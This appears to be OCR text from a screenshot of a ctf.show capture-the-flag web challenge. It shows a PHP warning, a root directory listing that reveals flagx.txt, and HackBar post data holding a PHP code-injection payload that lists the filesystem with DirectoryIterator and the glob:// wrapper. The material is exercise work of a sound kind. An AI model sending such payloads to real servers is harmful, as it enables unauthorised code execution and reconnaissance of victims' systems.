 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin/dev/etc/flagx.txt/home/lib/media/mnt/opt/proc/root/run/sbin/srv/sys/tmp/usr/var/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://e5b668a2-845b-49a1-98b1-b0d6fd9f0dd6.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()."/");};exit();